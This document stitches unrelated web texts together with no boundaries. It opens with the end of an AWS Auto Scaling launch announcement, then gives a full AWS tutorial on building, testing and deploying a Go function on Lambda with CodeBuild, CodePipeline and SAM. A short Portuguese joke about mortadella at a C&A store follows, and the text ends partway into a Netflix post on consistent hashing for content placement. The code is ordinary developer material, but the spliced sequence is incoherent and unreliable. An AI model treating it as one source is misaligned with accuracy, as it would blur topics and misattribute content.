We are launching AWS Auto Scaling today in the US East (N. Virginia), US East (Ohio), US West (Oregon), EU (Ireland), and Asia Pacific (Singapore) Regions today, with more to follow. There’s no charge for AWS Auto Scaling; you pay only for the CloudWatch Alarms that it creates and any AWS resources that you consume.

As is often the case with our new services, this is just the first step on what we hope to be a long and interesting journey! We have a long roadmap, and we’ll be adding new features and options throughout 2018 in response to your feedback.

— Jeff;

This post courtesy of Paul Maddox, Specialist Solutions Architect (Developer Technologies).

Today, we’re excited to announce Go as a supported language for AWS Lambda.

As someone who’s done their fair share of Go development (recent projects include AWS SAM Local and GoFormation), this is a release I’ve been looking forward to for a while. I’m going to take this opportunity to walk you through how it works by creating a Go serverless application, and deploying it to Lambda.

Prerequisites

This post assumes that you already have Go installed and configured on your development machine, as well as a basic understanding of Go development concepts. For more details, see https://golang.org/doc/install.

Creating an example Serverless application with Go

Lambda functions can be triggered by variety of event sources:

• Asynchronous events (such as an object being put in an Amazon S3 bucket)
• Streaming events (for example, new data records on an Amazon Kinesis stream)
• Synchronous events (manual invocation, or HTTPS request via Amazon API Gateway)

As an example, you’re going to create an application that uses an API Gateway event source to create a simple Hello World RESTful API. The full source code for this example application can be found on GitHub at: https://github.com/aws-samples/lambda-go-samples.

After the application is published, it receives a name via the HTTPS request body, and responds with “Hello <name>.” For example:

$ curl -XPOST -d "Paul" "https://my-awesome-api.example.com/"
Hello Paul

To implement this, create a Lambda handler function in Go.

Import the github.com/aws/aws-lambda-go package, which includes helpful Go definitions for Lambda event sources, as well as the lambda.Start() method used to register your handler function.

Start by creating a new project directory in your $GOPATH, and then creating a main.go file that contains your Lambda handler function:

package main

import (
 "errors"
 "log"
 "github.com/aws/aws-lambda-go/events"
 "github.com/aws/aws-lambda-go/lambda"
)

var (
 // ErrNameNotProvided is thrown when a name is not provided
 ErrNameNotProvided = errors.New("no name was provided in the HTTP body")
)

// Handler is your Lambda function handler
// It uses Amazon API Gateway request/responses provided by the aws-lambda-go/events package,
// However you could use other event sources (S3, Kinesis etc), or JSON-decoded primitive types such as 'string'.
func Handler(request events.APIGatewayProxyRequest) (events.APIGatewayProxyResponse, error) {


 // stdout and stderr are sent to AWS CloudWatch Logs
 log.Printf("Processing Lambda request %s\n", request.RequestContext.RequestID)

 // If no name is provided in the HTTP request body, throw an error
 if len(request.Body) < 1 {
  return events.APIGatewayProxyResponse{}, ErrNameNotProvided
 }

 return events.APIGatewayProxyResponse{
  Body:       "Hello " + request.Body,
  StatusCode: 200,
 }, nil

}

func main() {
 lambda.Start(Handler)
}

The lambda.Start() method takes a handler, and talks to an internal Lambda endpoint to pass Invoke requests to the handler. If a handler does not match one of the supported types, the Lambda package responds to new invocations served by an internal endpoint with an error message such as:

json: cannot unmarshal object into Go value of type int32: UnmarshalTypeError

The lambda.Start() method blocks, and does not return after being called, meaning that it’s suitable to run in your Go application’s main entry point.

More detail on AWS Lambda function handlers with Go

A handler function passed to lambda.Start() must follow these rules:

• It must be a function.
• The function may take between 0 and 2 arguments.
  • If there are two arguments, the first argument must implement context.Context.
• The function may return between 0 and 2 values.
  • If there is one return value, it must implement error.
  • If there are two return values, the second value must implement error.

The github.com/aws/aws-lambda-go library automatically unmarshals the Lambda event JSON to the argument type used by your handler function. To do this, it uses Go’s standard encoding/json package, so your handler function can use any of the standard types supported for unmarshalling (or custom types containing those):

• bool, for JSON booleans
• float64, for JSON numbers
• string, for JSON strings
• []interface{}, for JSON arrays
• map[string]interface{}, for JSON objects
• nil, for JSON null

For example, your Lambda function received a JSON event payload like the following:

{
  "id": 12345,
  "value": "some-value"
}

It should respond with a JSON response that looks like the following:

{
  "message": "processed request ID 12345",
  "ok": true
}

You could use a Lambda handler function that looks like the following:

package main

import (
  "fmt"
  "github.com/aws/aws-lambda-go/lambda"
)

type Request struct {
  ID        float64 `json:"id"`
  Value     string  `json:"value"`
}

type Response struct {
  Message string `json:"message"`
  Ok      bool   `json:"ok"`
}

func Handler(request Request) (Response, error) {
 return Response{
  Message: fmt.Sprintf("Processed request ID %f", request.ID),
  Ok:      true,
 }, nil
}

func main() {
 lambda.Start(Handler)
}

For convenience, the github.com/aws/aws-lambda-go package provides event sources that you can also use in your handler function arguments. It also provides return values for common sources such as S3, Kinesis, Cognito, and the API Gateway event source and response objects that you’re using in the application example.

Adding unit tests

To test that the Lambda handler works as expected, create a main_test.go file containing some basic unit tests.

package main_test

import (
 "testing"
 main "github.com/aws-samples/lambda-go-samples"
 "github.com/aws/aws-lambda-go/events"
 "github.com/stretchr/testify/assert"
)

func TestHandler(t *testing.T) {
 tests := []struct {
  request events.APIGatewayProxyRequest
  expect  string
  err     error
 }{
   {
    // Test that the handler responds with the correct response
    // when a valid name is provided in the HTTP body
    request: events.APIGatewayProxyRequest{Body: "Paul"},
    expect:  "Hello Paul",
    err:     nil,
   },
   {
    // Test that the handler responds ErrNameNotProvided
    // when no name is provided in the HTTP body
    request: events.APIGatewayProxyRequest{Body: ""},
    expect:  "",
    err:     main.ErrNameNotProvided,
   },
  }

  for _, test := range tests {
   response, err := main.Handler(test.request) 
   assert.IsType(t, test.err, err)
   assert.Equal(t, test.expect, response.Body)
  }
}

Run your tests:

$ go test
PASS
ok      github.com/awslabs/lambda-go-example    0.041s

Note: To make the unit tests more readable, this example uses a third-party library (https://github.com/stretchr/testify). This allows you to describe the test cases in a more natural format, making them more maintainable for other people who may be working in the code base.

Build and deploy

As Go is a compiled language, build the application and create a Lambda deployment package. To do this, build a binary that runs on Linux, and zip it up into a deployment package.

To do this, we need to build a binary that will run on Linux, and ZIP it up into a deployment package.

$ GOOS=linux go build -o main
$ zip deployment.zip main

The binary doesn’t need to be called main, but the name must match the Handler configuration property of the deployed Lambda function.

The deployment package is now ready to be deployed to Lambda. One deployment method is to use the AWS CLI. Provide a valid Lambda execution role for  –role.

$ aws lambda create-function \
--region us-west-1 \
--function-name HelloFunction \
--zip-file fileb://./deployment.zip \
--runtime go1.x \
--tracing-config Mode=Active \
--role arn:aws:iam::<account-id>:role/<role> \
--handler main

From here, configure the invoking service for your function, in this example API Gateway, to call this function and provide the HTTPS frontend for your API. For more information about how to do this in the API Gateway console, see Create an API with Lambda Proxy Integration. You could also do this in the Lambda console by assigning an API Gateway trigger.

Then, configure the trigger:

• API name: lambda-go
• Deployment stage: prod
• Security: open

This results in an API Gateway endpoint that you can test.

Now, you can use cURL to test your API:

$ curl -XPOST -d "Paul" https://u7fe6p3v64.execute-api.us-east-1.amazonaws.com/prod/main
Hello Paul

Doing this manually is fine and works for testing and exploration. If you were doing this for real, you’d want to automate this process further. The next section shows how to add a CI/CD pipeline to this process to build, test, and deploy your serverless application as you change your code.

Automating tests and deployments

Next, configure AWS CodePipeline and AWS CodeBuild to build your application automatically and run all of the tests. If it passes, deploy your application to Lambda.


The first thing you need to do is create an AWS Serverless Application Model (AWS SAM) template in your source repository. SAM provides an easy way to deploy Serverless resources, such as Lambda functions, APIs, and other event sources, as well as all of the necessary IAM permissions, etc. You can also include any valid AWS CloudFormation resources within your SAM template, such as a Kinesis stream, or an Amazon DynamoDB table. They are deployed alongside your Serverless application.

Create a file called template.yml in your application repository with the following contents:

AWSTemplateFormatVersion: 2010-09-09
Transform: AWS::Serverless-2016-10-31
Resources:
  HelloFunction:
    Type: AWS::Serverless::Function
    Properties:
      Handler: main
      Runtime: go1.x
      Tracing: Active
      Events:
        GetEvent:
          Type: Api
          Properties:
            Path: /
            Method: post

The above template instructs SAM to deploy a Lambda function (called HelloFunction in this case), with the Go runtime (go1.x), and also an API configured to pass HTTP POST requests to your Lambda function. The Handler property defines which binary in the deployment package needs to be executed (main in this case).

You’re going to use CodeBuild to run your tests, build your Go application, and package it. You can tell CodeBuild how to do all of this by creating a buildspec.yml file in your repository containing the following:

version: 0.2
env:
  variables:
    # This S3 bucket is used to store the packaged Lambda deployment bundle.
    # Make sure to provide a valid S3 bucket name (it must exist already).
    # The CodeBuild IAM role must allow write access to it.
    S3_BUCKET: "your-s3-bucket"
    PACKAGE: "github.com/aws-samples/lambda-go-samples"

phases:
  install:
    commands:
      # AWS Codebuild Go images use /go for the $GOPATH so copy the
      # application source code into that directory structure.
      - mkdir -p "/go/src/$(dirname ${PACKAGE})"
      - ln -s "${CODEBUILD_SRC_DIR}" "/go/src/${PACKAGE}"
      # Print all environment variables (handy for AWS CodeBuild logs)
      - env
      # Install golint
      - go get -u github.com/golang/lint/golint

  pre_build:
    commands:
      # Make sure we're in the project directory within our GOPATH
      - cd "/go/src/${PACKAGE}"
      # Fetch all dependencies
      - go get -t ./...
      # Ensure that the code passes all lint tests
      - golint -set_exit_status
      # Check for common Go problems with 'go vet'
      - go vet .
      # Run all tests included with the application
      - go test .

  build:
    commands:
      # Build the go application
      - go build -o main
      # Package the application with AWS SAM
      - aws cloudformation package --template-file template.yml --s3-bucket ${S3_BUCKET} --output-template-file packaged.yml

artifacts:
  files:
  - packaged.yml

This buildspec file does the following:

• Sets up your GOPATH, ready for building
• Runs golint to make sure that any committed code matches the Go style and formatting specification
• Runs any unit tests present (via go test)
• Builds your application binary
• Packages the binary into a Lambda deployment package and uploads it to S3

For more details about buildspec files, see the Build Specification Reference for AWS CodeBuild.

Your project directory should now contain the following files:

$ tree
.
├── buildspec.yml    (AWS CodeBuild configuration file)
├── main.go          (Our application)
├── main_test.go     (Unit tests)
└── template.yml     (AWS SAM template)
0 directories, 4 files

You’re now ready to set up your automated pipeline with CodePipeline.

Create a new pipeline

Get started by navigating to the CodePipeline console. You need to give your new pipeline a name, such as HelloService.


Next, select the source repository in which your application code is located. CodePipeline supports either AWS CodeCommit, GitHub.com, or S3. To use the example GitHub.com repository mentioned earlier in this post, fork it into your own GitHub.com account or create a new CodeCommit repository and clone it into there. Do this first before selecting a source location.


Tell CodePipeline to use CodeBuild to test, build, and package your application using the buildspec.yml file created earlier:

Important: CodeBuild needs read/write access to the S3 bucket referenced in the buildspec.yml file that you wrote. It places the packaged Lambda deployment package into S3 after the tests and build are completed. Make sure that the CodeBuild service role created or provided has the correct IAM permissions. For more information, see Writing IAM Policies: How to grant access to an Amazon S3 bucket. If you don’t do this, CodeBuild fails.

Finally, set up the deployment stage of your pipeline. Select AWS CloudFormation as the deployment method, and the Create or replace a change set mode (as required by SAM). To deploy multiple environments (for example, staging, production), add additional deployment stages to your pipeline after it has been created.

After being created, your pipeline takes a few minutes to initialize, and then automatically triggers. You can see the latest commit in your version control system make progress through the build and deploy stages of your pipeline.

You do not need to configure anything further to automatically run your pipeline on new version control commits. It already automatically triggers, builds, and deploys each time.

Make one final change to the pipeline, to configure the deployment stage to execute the CloudFormation changeset that it creates. To make this change, choose the Edit button on your pipeline, choose the pencil icon on the staging deployment stage, and add a new action:


After the action is added, save your pipeline. You can test it by making a small change to your Lambda function, and then committing it back to version control. You can see your pipeline trigger, and the changes get deployed to your staging environment.

See it in Action





After a successful run of the pipeline has completed, you can navigate to the CloudFormation console to see the deployment details.

In your case, you have a CloudFormation stack deployed. If you look at the Resources tab, you see a table of the AWS resources that have been deployed.


Choose the ServerlessRestApi item link to navigate to the API Gateway console and view the details of your deployed API, including the URL,


You can use cURL to test that your Serverless application is functioning as expected:

$ curl -XPOST -d "Paul" https://y5fjgtq6dj.execute-api.us-west-1.amazonaws.com/Stage
Hello Paul

One more thing!

We are also excited to announce that AWS X-Ray can be enabled in your Lambda runtime to analyze and debug your Go functions written for Lambda. The X-Ray SDK for Go works with the Go context of your Lambda function, providing features such as AWS SDK retry visibility and one-line error capture.


You can use annotations and metadata to capture additional information in X-Ray about your function invocations. Moreover, the SDK supports the net/http client package, enabling you to trace requests made to endpoints even if they are not X-Ray enabled.

Wrapping it up!

Support for Go has been a much-requested feature in Lambda and we are excited to be able to bring it to you. In this post, you created a basic Go-based API and then went on to create a full continuous integration and delivery pipeline that tests, builds, and deploys your application each time you make a change.

You can also get started with AWS Lambda Go support through AWS CodeStar. AWS CodeStar lets you quickly launch development projects that include a sample application, source control and release automation. With this announcement, AWS CodeStar introduced new project templates for Go running on AWS Lambda. Select one of the CodeStar Go project templates to get started. CodeStar makes it easy to begin editing your Go project code in AWS Cloud9, an online IDE, with just a few clicks.

Excited about Go in Lambda or have questions? Let us know in the comments here, in the AWS Forums for Lambda, or find us on Twitter at @awscloud.

Objetivo para esse fim de semana: encontre a maior mortadela que você achar no mercado, leve-a para a C&A mais próxima e diga que quer fazer um cartão. Coma a mortadela com uma faquinha durante o processo. Ofereça um pedaço a todos que cruzarem seu caminho. No fim diga que não quer mais o cartão. Deixe a mortadela e vá embora.

By Mohit Vora, Andrew Berglund, Videsh Sadafal, David Pfitzner, and Ellen Livengood

In previous posts we’ve talked about how we calculate, predict, and use content popularity for Open Connect to maximize the efficiency of our content delivery network and other data science challenges in this space. We also recently talked about improvements we made in the server throughput space.

In this blog post, we will dig deeper into how we place content on Open Connect Servers, (also referred to as Open Connect Appliances or OCAs in other literature), including our hashing strategies and how we deal with heterogeneous server clusters. This work is a result of continued collaboration with the Open Connect and Science & Analytics teams at Netflix.

Content Placement Goals

Content Placement refers to the decisions we make on a daily basis about which content gets deployed to which servers in a given cluster. (Refer back to our earlier blog for an overview of why these decisions are important.)

In general, to maximize traffic from a cluster we should place the most popular content from the catalog onto the cluster. It also makes sense to load balance the popular content over each server in the cluster. A secondary goal is for the allocation to be reasonably stable day-over-day and as stable as possible when servers are added to or removed from a cluster. And finally, this allocation algorithm needs to be reasonable in terms of compute requirements.

Uniform Consistent Hashing

We use Consistent Hashing to distribute content across multiple servers as follows. Imagine a ring with all numbers from 0 to N (Figure 1). Server IDs S1 to Sn are hashed over this ring. The space in the ring that precedes h(Si) and succeeds the previous hash is said to be owned by Si (Figure 2). Content IDs C1 to Cm are hashed over the same ring. Cj is assigned to the server that owns that part of the ring where h(Cj) lands (Figure 3).

In addition, we hash every server ID (S1 to Sn) 1000 times to generate a reasonably equal distribution of content and also to facilitate fair re-hashing when the cluster changes. Using the Uniform Consistent Hashing approach, we assign the same weight to every server. Finally, we find as many owners as we need replicas for a particular piece of content.

Using this approach, day-over-day churn is minimized. Content that is added to or removed from the catalog impacts only the server that needs to download or delete this piece of content. When a server is added into a cluster, 1000 new slices are distributed over the ring, where the new server takes over content roughly equally from the other servers. Similarly, when a server is removed from a cluster, its 1000 slices are removed, and it passes on the content ownership roughly equally to the rest of the servers in the cluster.

Heterogeneous Cluster Allocation

Server heterogeneity

We found that the Uniform Consistent Hashing approach can be sub-optimal in our environment due to the additional layer of complexity that is introduced by our heterogeneous fleet of servers. Our servers fall into one of two general categories — Storage and Flash. These two server types have very different characteristics. Storage servers consist of mostly spinning disks, can hold upwards of 200 TB, and generate ~40 Gbps of throughput. Flash servers (all SSD disks) can generate up to ~100 Gbps but can hold only up to 18 TB of content. For small to medium ISP co-locations, we ship Storage servers only. Our IX and large ISP co-locations consist of a Flash server tier for most traffic and a Storage server tier for storing the entire catalog.

Our hardware team builds newer revisions of these servers with ever-increasing capability. For maximum flexibility, we need to enable newer servers to serve alongside older ones without compromising on resource utilization. Additionally, one or more drives on servers can fail. We disable such drives automatically and this leads to disk space differences even among servers with the same hardware type. Overall, these complexities mean that servers in the same cluster have different levels of storage and throughput capacities.

Uniform Consistent Hashing works great when servers are homogenous. But it tends to over- or under-utilize resources in the heterogeneous case.

Differing Storage: For storage clusters with different disk capacities (for example, four 100 TB servers and one 50 TB server in a single cluster), Uniform Consistent Hashing drops about 1/5th of content from the 250th to 500th TB mark and therefore would create a gap in stored popular content (a “content hole” in our terminology). In certain cases, content holes can lead to the content not being available for streaming.

